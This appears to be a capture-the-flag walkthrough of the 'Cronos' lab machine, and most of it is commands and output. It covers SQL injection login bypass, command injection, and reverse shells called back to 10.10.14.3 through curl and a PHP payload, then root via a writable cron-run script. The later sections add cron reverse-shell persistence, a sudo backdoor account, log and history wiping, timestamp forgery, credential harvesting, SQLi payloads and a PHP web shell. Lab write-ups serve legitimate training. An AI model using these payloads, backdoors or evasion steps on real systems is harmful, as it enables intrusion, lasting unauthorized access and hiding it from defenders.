Machine Synopsis#
Key Exploitation Techniques:
- DNS zone transfer enumeration and subdomain discovery
- SQL injection authentication bypass
- Command injection through web application
- Cron job privilege escalation via writable script
Reconnaissance & Enumeration#
Port Discovery#
$ nmap -p- --min-rate 10000 10.10.10.13
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
Service Enumeration#
$ nmap -p 22,53,80 -sC -sV 10.10.10.13
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
DNS Enumeration#
# Reverse DNS lookup
$ nslookup 10.10.10.13
13.10.10.10.in-addr.arpa name = ns1.cronos.htb.
# DNS zone transfer
$ dig axfr cronos.htb @10.10.10.13
; <<>> DiG 9.18.0-2-Debian <<>> axfr cronos.htb @10.10.10.13
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
Subdomain Discovery#
# Add discovered domains to /etc/hosts
$ echo "10.10.10.13 cronos.htb www.cronos.htb admin.cronos.htb ns1.cronos.htb" >> /etc/hosts
# Verify DNS brute-forcing
$ gobuster dns -d cronos.htb -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
Found: ns1.cronos.htb
Found: admin.cronos.htb
Found: www.cronos.htb
Web Application Analysis#
Exploitation#
SQL Injection Authentication Bypass#
The admin panel at admin.cronos.htb presents a login form vulnerable to SQL injection:
# Test basic SQL injection
$ curl -X POST http://admin.cronos.htb/ \
-d "username=admin' OR 1=1-- -&password=anything" \
-c cookies.txt -L
Automated SQL Injection with SQLMap#
# Capture login request
$ cat login_request.txt
POST / HTTP/1.1
Host: admin.cronos.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
username=admin&password=admin
# Execute SQLMap
$ sqlmap -r login_request.txt --dbs --batch
[INFO] the back-end DBMS is MySQL
available databases [2]:
[*] admin
[*] information_schema
# Dump admin database
$ sqlmap -r login_request.txt -D admin --tables --batch
Database: admin
[1 table]
+-------+
| users |
+-------+
# Extract user credentials
$ sqlmap -r login_request.txt -D admin -T users --dump --batch
Database: admin
Table: users
[1 entry]
+----+----------------------------------+----------+
| id | password | username |
+----+----------------------------------+----------+
| 1 | 4f5fffa7b2340178a716e3832451e058 | admin |
+----+----------------------------------+----------+
# Crack MD5 hash
$ echo "4f5fffa7b2340178a716e3832451e058" | hashcat -m 0 /usr/share/wordlists/rockyou.txt
4f5fffa7b2340178a716e3832451e058:1327663704
Command Injection Exploitation#
Login with credentials admin:1327663704 to access the admin panel. The panel contains a “Net Tool v0.1” feature that executes ping and traceroute commands.

# Test command injection in the ping functionality
# Intercept request and modify command parameter:
# ping 8.8.8.8; id
# Direct command injection payload
$ curl -X POST http://admin.cronos.htb/welcome.php \
-H "Cookie: PHPSESSID=your_session_id" \
-d "command=ping+-c+1+8.8.8.8%3Bid"
# Reverse shell payload
$ nc -nlvp 1234
$ curl -X POST http://admin.cronos.htb/welcome.php \
-H "Cookie: PHPSESSID=your_session_id" \
-d "command=ping+-c+1+8.8.8.8%3Bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.3/1234+0>%261'"
Initial Shell Access#
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.13] 39618
bash: cannot set terminal process group (1388): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cronos:/var/www/admin$ cd /home
www-data@cronos:/home$ ls
noulis
www-data@cronos:/home$ cd noulis
www-data@cronos:/home/noulis$ cat user.txt
51d236438b333970dbba7dc3089be33b
Privilege Escalation#
Cron Job Analysis#
# Check cron jobs
www-data@cronos:/var/www/admin$ cat /etc/crontab
# /etc/crontab: system-wide crontab
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
# Check artisan script permissions
www-data@cronos:/var/www/admin$ ls -la /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
Cron Job Exploitation#
The artisan script is executed by root every minute but is writable by www-data:
# Create PHP reverse shell payload
www-data@cronos:/var/www/laravel$ cat > revshell.php << 'EOF'
<?php
system("bash -c 'bash -i >& /dev/tcp/10.10.14.3/9999 0>&1'");
?>
EOF
# Backup original artisan script
www-data@cronos:/var/www/laravel$ cp artisan artisan.bak
# Replace artisan with reverse shell
www-data@cronos:/var/www/laravel$ cp revshell.php artisan
# Setup listener for root shell
$ nc -nlvp 9999
Root Shell Access#
$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.13] 39619
bash: cannot set terminal process group (19666): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:/# id
uid=0(root) gid=0(root) groups=0(root)
root@cronos:/# cat /root/root.txt
1703b8a3c9a8dde879942c79d02fd3a0
Post-Exploitation Techniques#
Persistence Methods#
SSH Key Installation#
# Generate SSH key pair
$ ssh-keygen -t rsa -b 2048 -f cronos_key
# Install public key on target
root@cronos:/# mkdir -p /root/.ssh
root@cronos:/# echo "ssh-rsa AAAAB3NzaC1yc2E..." >> /root/.ssh/authorized_keys
root@cronos:/# chmod 600 /root/.ssh/authorized_keys
root@cronos:/# chmod 700 /root/.ssh
# Test SSH access
$ ssh -i cronos_key root@10.10.10.13
Backdoor User Account#
# Create backdoor user with root privileges
root@cronos:/# useradd -m -s /bin/bash -G sudo backup
root@cronos:/# echo 'backup:$6$salt$hash' | chpasswd -e
# Add to sudoers for passwordless access
root@cronos:/# echo "backup ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers
Cron Job Persistence#
# Create persistent backdoor cron job
root@cronos:/# cat >> /etc/crontab << 'EOF'
*/5 * * * * root bash -c 'bash -i >& /dev/tcp/10.10.14.3/4444 0>&1'
EOF
# Alternative: user-level cron
root@cronos:/# echo "*/10 * * * * /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/4444 0>&1'" | crontab -
Defense Evasion#
Log Cleanup#
# Clear system logs
root@cronos:/# echo > /var/log/auth.log
root@cronos:/# echo > /var/log/syslog
root@cronos:/# echo > /var/log/daemon.log
# Clear Apache logs
root@cronos:/# echo > /var/log/apache2/access.log
root@cronos:/# echo > /var/log/apache2/error.log
# Clear bash history
root@cronos:/# history -c
root@cronos:/# echo > /root/.bash_history
root@cronos:/# unset HISTFILE
File Timestamp Manipulation#
# Match timestamps to system files
root@cronos:/# touch -r /bin/bash /tmp/backdoor
root@cronos:/# touch -r /var/www/index.html /var/www/laravel/artisan
# Set specific timestamps
root@cronos:/# touch -t 201704091200 /var/www/laravel/artisan
Lateral Movement Preparation#
Network Discovery#
# Discover network hosts
root@cronos:/# for i in {1..254}; do ping -c 1 -W 1 10.10.10.$i | grep "64 bytes" | cut -d' ' -f4 | tr -d ':'; done
# Port scanning
root@cronos:/# nc -zv 10.10.10.1 1-1000 2>&1 | grep succeeded
Credential Harvesting#
# Search for stored credentials
root@cronos:/# grep -r "password" /etc/ 2>/dev/null | grep -v "Binary"
root@cronos:/# find /home -name "*.txt" -o -name "*.conf" -o -name "*.xml" | xargs grep -l "password" 2>/dev/null
# MySQL database access
root@cronos:/# mysql -u root -p
# Check /var/www/laravel/.env for database credentials
Service Enumeration#
# Running services
root@cronos:/# netstat -tulpn | grep LISTEN
root@cronos:/# ss -tulpn | grep LISTEN
# Installed packages
root@cronos:/# dpkg -l | grep -E "(server|service)"
Alternative Exploitation Methods#
Manual SQL Injection#
# Test various SQL injection payloads
admin' OR '1'='1'-- -
admin' OR 1=1#
' OR 1=1-- -
admin'/**/OR/**/1=1#
admin' UNION SELECT 1,2,3-- -
Web Shell Upload#
# If file upload functionality exists
$ cat > webshell.php << 'EOF'
<?php
if(isset($_GET['cmd'])) {
echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
}
?>
EOF
# Access via: http://admin.cronos.htb/uploads/webshell.php?cmd=id
Laravel Artisan Command Injection#
# If Laravel application is accessible
$ curl -X POST http://cronos.htb/artisan \
-d "command=route:list; id"